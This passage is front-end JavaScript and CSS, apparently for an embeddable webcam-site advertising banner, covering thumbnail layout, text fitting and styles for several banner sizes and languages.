      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  } else if (mode === 'mode1') {
    $modelItem.css('font-size', '');
    $itemName.css({
      'padding-bottom': '',
      'white-space': '',
      'font-size': ''
    });
    $itemLink.css({
      'margin-top': '',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  }
}

function setContainerHeight() {
  var containerHeight = 0;
  $('.bcdb_model_group_active .bcdb_row').each(function () {
    containerHeight += $(this).outerHeight(true);
  });

  var $container = $('.bcdb_model_group_container');
  if (containerHeight) {
    $container.height(containerHeight);
    $container.data('height', containerHeight);
  } else {
    $container.data('height', $container.height());
  }

  if (cols && rows) {
    $container.css({
      height: 'inherit',
    });
  }
}

function adjustMoreButton() {
  var itemHeight = $('.bcdb_model_item').height();
  var h = itemHeight * 0.182 + 5.4;
  var $btn = $('.more_button');
  $btn.height(h);
  $btn.width(itemHeight);
  $btn.css('border-radius', h + 'px');
  $btn.magicText({
    padding: (h/4) + 'px' + ' ' + (h/2) + 'px',
    minLineHeight: 0.9,
    verticalAlign: 'center',
    minFontSize: 4
  });
}

function fitTextFontSize (selector, parent = document.body, options = {syncSize: false}) {
  function isFit (el) {
    return el.offsetLeft + el.offsetWidth <= parent.offsetWidth && el.scrollHeight <= el.offsetHeight && el.offsetLeft >= 0;
  }

  function dichotomy (min, max, el) {
    if (max - min < 1) {
      el.style.fontSize = min + 'px';
      return min;
    } else {
      const mid = (max + min) / 2;
      el.style.fontSize = mid + 'px';
      if (isFit(el)) {
        return dichotomy(mid, max, el);
      } else {
        return dichotomy(min, mid, el);
      }
    }
  }

  var commonMinFS = Infinity;
  var elements = parent ? parent.querySelectorAll(selector) : [];
  var i;
  for (i = 0; i < elements.length; i++) {
    var el = elements[i];
    el.style.fontSize = '';
    var fsize = parseInt(window.getComputedStyle(el)['font-size'], 10);
    commonMinFS = Math.min(commonMinFS, isFit(el) ? fsize : dichotomy(1, fsize, el));
  }
  if (options.syncSize) {
    for (i = 0; i < elements.length; i++) {
      elements[i].style.fontSize = commonMinFS + 'px';
    }
  }
}
</script>

<style type="text/css">
  html, body {
    margin: 0;
    padding: 0;
    cursor: pointer;
  }

  .bcdb div, .bcdb p {
    margin: 0;
    padding: 0;
  }

  .bcdb img {
    border: 0 none;
  }

  .bcdb {
    background-color: #eeeeee;
    color: #000000;
    width: 160px;
    height: 650px;
    font-family: 'Arial';
    overflow: hidden;
    font-size: 12px;
    position: relative;
  }

  .bcdb .bcdb_model_item span.modelname {
    max-width: 100%;
    box-sizing: border-box;
  }

  .bcdb .bcdb_model_item span.modelname .mdl_inner {
    max-width: 100%;
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }

  
  .bcdb a {
    color: #a02239;
  }

  .bcdb a {
    text-decoration: none;
  }

  .bcdb .bcdb_container {
    }

    .bcdb .bcdb_headersecond {
    position: absolute;
    z-index: 5;
    bottom: 300px;
    left: 0px;
    height: 43px;
    width: 400px;
    padding: 6px 100px 1px 9px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
  }

  .bcdb .bcdb_headersecond img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersev {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 240px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersev img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersevtwo {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 480px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersevtwo img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headerfour {
    position: absolute;
    z-index: 5;
    bottom: 19px;
    left: 375px;
    height: 42px;
    padding: 7px 1px 1px 7px !important;
    width: 367px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headerfour img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

    
  .bcdb .bcdb_header {
    position: relative;
      padding: 8px 5px 0;
  
  
      }

  .bcdb .bcdb_footer {
      padding: 15px 5px 5px;
          font-size: 130%;
          text-align: center;
      padding: 8px 5px 5px;
    line-height: 95%;
    display: block !important;
                  margin-top: 3px;
            
            }

  
  .bcdb .bcdb_header img {
   width: 100%;
    height: auto;
    margin-bottom: 5px;
    }

  .bcdb .bcdb_header strong {
    font-size: 18px;
    position: absolute;
   top: 14px;
   right: 5px;
    }

  .bcdb .bcdb_model_item {
    max-width: 100%;
      float: left;
        }

  .bcdb .bcdb_model_group {
    position: absolute;
    width: 100%;
    height: 100%;
    }

  .bcdb .bcdb_model_group_active {
    top: 0;
    left: 0;
    }

  .bcdb .bcdb_model_group_container {
    position: relative;
    overflow: hidden;
            height: 520px;
                                                                                  height: 510px;
        
  
    }

  .bcdb .bcdb_model_item a {
    text-decoration: none;
    display: block;
      padding: 0px 0px 0px 0px;
  
        }

  .bcdb .bcdb_model_item a.camlink {
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    z-index: 9;
  }

  .bcdb .bcdb_model_item a img.thumb {
    display: block;
    position: absolute;
            width: 160px;
      
    }

  .bcdb .bcdb_model_item .cam {
    position: absolute;
    z-index: 2;

  }

  .bcdb .bcdb_model_item a img.thumb_active {
    z-index: 1;
    left: 0;
  }

  .bcdb .bcdb_model_item a img.thumb_hidden {
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    zoom: 1;
    z-index: 9 !important;
  }

  .bcdb .bcdb_model_item span {
    display: block;
    line-height: 101%;
    text-align: center;
  }

  .bcdb .bcdb_model_item span.modelimage {
    position: relative;
    overflow: hidden;
            }

  .bcdb .bcdb_model_item a:hover span.modelimage {
    border-color: #a02239;
  }

  .bcdb .bcdb_model_item span.modelname,
  .bcdb .bcdb_model_item span.modellink {
   margin-top: 5px;
    height: 15px;
   overflow: hidden;
  }

  .bg_fon {
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
    width: 120px;
    height: 21px;
    display: block;
    z-index: 4;
    position: absolute;
    bottom: 0;
  }

  .bcdb .bcdb_model_item span.modelname {
    }

  .bcdb .bcdb_model_item span.modellink {
    font-size: 90%;
    text-decoration: underline;
   display: block;
    width: 160px;
   padding-bottom: 25px;
    height: 10px;
    margin-top: 0;
    }

  .bcdb .bcdb_model_item span.modelname {
    color: #000000;
  }

  .bcdb .bcdb_model_item a:hover span.modellink {
    text-decoration: none;
  }

  .bcdb .bcdb_model_item em.modelstatus {
    background: #30a913;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 1px 4px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    position: absolute;
    z-index: 3;
    top: 5px;
    left: 5px;
    text-shadow: 0 1px 0 #006600;
  }

  .bcdb .bcdb_model_item em.modellang {
    position: absolute;
    z-index: 4;
    top: 5px;
    right: 5px;
  }
  .bcdb .bcdb_model_item em.modellang img {
    display: block;
  }
  .bcdb .clr {
    clear: both;
  }
    
  
  
  .bcdb_model_item .column {
    display: none;
  }

  </style>
<style type="text/css">
  .cam {
  width: 100%;
}

.cam video,
.bcdb .bcdb_model_item a,
.mode1 .bcdb .bcdb_model_item span.modelimage {
  opacity: 0.9999; /* @see BCS-2962 and BCS-816 */
}

.mode1 .bcdb .bcdb_model_item a {
  opacity: 1;
}

.cam video {
  width: 101%;
  height: 101%;
  min-height: 100%;
  object-fit: cover;
  object-position: center;
  background: transparent;
}

.cam canvas {
  width: 101%;
  height: 110%;
  max-width: 100%;
  background: transparent;
}
  
  </style>



  <style type="text/css">
  .bcdb .bcdb_model_item .modelimage .cam{justify-content:center;display:flex}.bcdb .bcdb_model_item .cam video,.bcdb .bcdb_model_item .cam canvas{width:100%;height:100%}</style>
          <style type="text/css">
      .bcdb{background:linear-gradient(#ffe43d 0%,#fe2fb3 100%)}.bcdb.__sale .bcdb_header:after{display:none}.bcdb .bcdb_model_item{box-sizing:border-box;padding:0 4px}.bcdb .bcdb_model_item span.modelname,.bcdb .bcdb_model_item span.modellink{color:#000;position:relative}.bcdb .bcdb_model_item a{flex-direction:column;align-items:center;width:100%;padding:0;display:flex}.bcdb .bcdb_model_item .thumb_wrapper,.bcdb .bcdb_model_item .modelimage .cam{width:calc(100% - 10px);height:calc(100% - 10px);margin:5px}.bcdb .bcdb_model_item .modellang{justify-content:center;width:100%;display:flex;position:static}.bcdb .bcdb_model_item .modellang .img{width:22px;height:14px;margin:0 4px}.bcdb .bcdb_model_item span.modelname{white-space:nowrap;text-overflow:ellipsis;max-width:100%;height:auto;margin:-3px 0;padding-bottom:0;padding-left:14px;position:relative;bottom:auto;right:auto;overflow:hidden;width:auto!important}.bcdb .bcdb_model_item span.modelname:after{content:"";background-color:#09f893;border-radius:50%;width:10px;height:10px;margin-top:-6px;position:absolute;top:50%;left:0}.bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.bcdb .bcdb_model_item span.modelimage{overflow:visible}.bcdb .bcdb_model_item span.modelimage:before{content:"";border:3px solid #fff;border-radius:50%;display:block;position:absolute;top:2px;bottom:2px;left:2px;right:2px}.bcdb .bcdb_model_item span.modelimage .cam{overflow:hidden}.bcdb .bcdb_model_item em.modelstatus{color:#000;text-align:center;text-shadow:none;background:#09f893;border-radius:60px;padding:1px 8px;font-size:12px;font-style:normal;font-weight:700;line-height:1;top:-4px;left:50%;transform:translate(-50%)}.bcdb .cam video,.bcdb .cam canvas{z-index:0}.bcdb .cam video{position:absolute;top:0;bottom:0;left:0;right:0}.bcdb .cam,.bcdb .bcdb_model_item a img.thumb{box-sizing:border-box;object-fit:unset;border-radius:50%;min-width:1px}.bcdb .bcdb_model_item a img.thumb{width:auto;height:100%;margin-left:50%;transform:translate(-50%)}.bcdb .bcdb_header{text-align:center;background:0 0;height:auto;position:relative;bottom:auto}.bcdb .bcdb_header:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute}.bcdb .bcdb_header.__bcdb_side{box-sizing:border-box;text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:80px;padding:0 20px;display:flex}.bcdb .bcdb_header.__bcdb_side:after{display:none}.bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-width:100%}.bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{display:inline-block;position:relative}.bcdb .bcdb_header img{width:auto;max-width:100%}.bcdb .bcdb_container{box-sizing:border-box;flex-direction:column;height:100%;padding:10px 0;display:flex}.bcdb .bcdb_model_group{flex-wrap:wrap;justify-content:center;display:flex;top:0}.bcdb .bcdb_model_group_container{flex-grow:1;height:auto}.bcdb .thumb_wrapper{border-radius:50%;position:absolute;overflow:hidden}.bcdb .bcdb_model_item span.modellink,.bcdb .bcdb_header span.modellink{background-color:#09f893;border-radius:60px;margin-top:5px;padding:4px 6px;font-size:12px;line-height:1;text-decoration:none;position:static;width:auto!important}.bcdb .bg_fon{display:none}.bcdb .bcdb_badge_sale_wrp{width:auto}.s160x650 .bcdb.__lang_fix .bcdb_header{padding-bottom:15px}.s160x650 .bcdb .bcdb_header{width:70%;margin:0 auto;padding:0 0 5px}.s160x650 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s160x650 .bcdb .bcdb_model_item{margin-top:12px}.s160x650 .bcdb .bcdb_model_item .modellang{height:8px;margin-top:2px}.s160x650 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s160x650 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s160x650 .bcdb .bcdb_model_item span.modelimage{width:125px;height:125px;margin-bottom:4px}.s160x650 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:150px;font-size:12px;top:37px;left:50%;transform:translate(-50%)}.s160x650 .bcdb .bcdb_badge_sale.__lang_fix{top:39px}.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(bg) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s160x650 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s160x650 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:20px}.s160x650 .bcdb .bcdb_badge_sale br{display:none}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s200x300 .bcdb.__sale .bcdb_header{padding-bottom:8px}.s200x300 .bcdb.__lang_fix .bcdb_container{padding-top:5px}.s200x300 .bcdb.__lang_fix .bcdb_header{padding-bottom:20px}.s200x300 .bcdb .bcdb_header{width:65%;margin:0 auto;padding:0 0 5px}.s200x300 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s200x300 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s200x300 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:5px}.s200x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:15px;height:10px;margin:0 2px}.s200x300 .bcdb .bcdb_model_item em.modelstatus{padding-top:2px;padding-bottom:2px;font-size:15px;top:-6px}.s200x300 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s200x300 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin-bottom:5px}.s200x300 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:180px;font-size:12px;top:40px;left:50%;transform:translate(-50%)}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix{top:36px}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix.__no_logo{margin-top:5px}.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s200x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s200x300 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:22px}.s200x300 .bcdb .bcdb_badge_sale br{display:none}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s240x480 .bcdb.__lang_fix .bcdb_header{padding-bottom:13px}.s240x480 .bcdb .bcdb_header{width:55%;margin:0 auto;padding:0 0 4px}.s240x480 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s240x480 .bcdb .bcdb_container{padding:8px 0}.s240x480 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s240x480 .bcdb .bcdb_model_item{margin-bottom:15px}.s240x480 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s240x480 .bcdb .bcdb_model_item em.modelstatus{padding:1px 6px;font-size:14px;line-height:1;top:-8px}.s240x480 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:2px}.s240x480 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:9px;margin:0 2px}.s240x480 .bcdb .bcdb_model_item span.modelimage{width:134px;height:134px;margin-top:10px}.s240x480 .bcdb .bcdb_model_item span.modelname{font-size:12px}.s240x480 .bcdb .bcdb_model_item span.modellink{font-size:10px}.s240x480 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:220px;font-size:12px;top:41px;left:50%;transform:translate(-50%)}.s240x480 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s240x480 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s240x480 .bcdb .bcdb_badge_sale br{display:none}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:17px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x100 .bcdb.__sale .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{display:none}.s300x100 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s300x100 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s300x100 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-2px}.s300x100 .bcdb .bcdb_model_item .modellang,.s300x100 .bcdb .bcdb_model_item .modelname{display:none}.s300x100 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s300x100 .bcdb .bcdb_model_group{justify-content:center;display:flex}.s300x100 .bcdb .modelimage{width:94px;height:94px;margin:0}.s300x100 .bcdb .modelimage .thumb_wrapper,.s300x100 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s300x100 .bcdb .bcdb_header.__bcdb_side{width:105px;padding:5px 4px}.s300x100 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:2px 6px;font-size:10px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:45px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:80px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute;top:100%;left:0}.s300x100 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;margin:4px;font-size:10px;line-height:1;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s300x100 .bcdb .bcdb_badge_sale.__sale br,.s300x100 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x100 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_br{display:block}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:32px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s300x250 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s300x250 .bcdb .bcdb_header:after{display:none}.s300x250 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s300x250 .bcdb .bcdb_model_item{margin-bottom:15px}.s300x250 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s300x250 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:15px;line-height:1;top:-8px}.s300x250 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s300x250 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s300x250 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:4px 0}.s300x250 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:14px;bottom:auto;right:auto}.s300x250 .bcdb .bcdb_model_group{align-items:center}.s300x250 .bcdb .bcdb_model_group_container{padding:10px 0}.s300x250 .bcdb .bcdb_container{padding:0}.s300x250 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:80px;line-height:1.1;top:3px;right:3px}.s300x250 .bcdb .bcdb_badge_sale.__friday{font-size:14px}.s300x250 .bcdb .bcdb_badge_sale.__friday:lang(jp){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(rs),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ru),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(no){max-width:75px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ua),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(si),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(sk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(pl),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lv){max-width:85px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(hu){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(de){max-width:95px}.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(pt),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(fr),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(cz),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(hr){max-height:50px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s315x300 .bcdb .bcdb_header,.s300x300 .bcdb .bcdb_header{width:80px;height:auto;padding:0 0 5px;position:absolute;top:9px;left:6px}.s315x300 .bcdb .bcdb_header:after,.s300x300 .bcdb .bcdb_header:after{display:none}.s315x300 .bcdb .bcdb_header .bcdb_logo,.s300x300 .bcdb .bcdb_header .bcdb_logo{max-height:40px}.s315x300 .bcdb .bcdb_model_item,.s300x300 .bcdb .bcdb_model_item{margin-bottom:15px}.s315x300 .bcdb .bcdb_model_item:last-child,.s300x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s315x300 .bcdb .bcdb_model_item em.modelstatus,.s300x300 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:18px;line-height:1;top:-8px}.s315x300 .bcdb .bcdb_model_item span.modellink,.s300x300 .bcdb .bcdb_model_item span.modellink{margin-top:7px}.s315x300 .bcdb .bcdb_model_item .modellang,.s300x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s315x300 .bcdb .bcdb_model_item .modellang img,.s300x300 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s315x300 .bcdb .bcdb_model_item span.modelimage,.s300x300 .bcdb .bcdb_model_item span.modelimage{width:202px;height:202px;margin:5px 0}.s315x300 .bcdb .bcdb_model_item span.modelname,.s300x300 .bcdb .bcdb_model_item span.modelname{font-size:16px}.s315x300 .bcdb .bcdb_model_group,.s300x300 .bcdb .bcdb_model_group{align-items:center}.s315x300 .bcdb .bcdb_model_group_container,.s300x300 .bcdb .bcdb_model_group_container{padding:10px 0}.s315x300 .bcdb .bcdb_container,.s300x300 .bcdb .bcdb_container{padding:0}.s315x300 .bcdb .bcdb_badge_sale,.s300x300 .bcdb .bcdb_badge_sale{max-width:75px;line-height:1.1;top:3px;right:3px}.s315x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in),.s300x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale.__friday,.s300x300 .bcdb .bcdb_badge_sale.__friday{white-space:nowrap;max-width:66px;font-size:14px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ua),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ua){max-width:78px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(sk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(sk){max-width:73px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp){max-height:80px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(de){max-width:90px}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lv){max-width:80px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s350x280 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s350x280 .bcdb .bcdb_header:after{display:none}.s350x280 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s350x280 .bcdb .bcdb_model_item{margin-bottom:15px}.s350x280 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s350x280 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:18px;line-height:1;top:-10px}.s350x280 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s350x280 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s350x280 .bcdb .bcdb_model_item span.modelimage{width:178px;height:178px;margin:6px 0}.s350x280 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:16px;bottom:auto;right:auto}.s350x280 .bcdb .bcdb_model_group{align-items:center}.s350x280 .bcdb .bcdb_model_group_container{padding:10px 0}.s350x280 .bcdb .bcdb_container{padding:0}.s350x280 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s350x280 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s350x280 .bcdb .bcdb_badge_sale 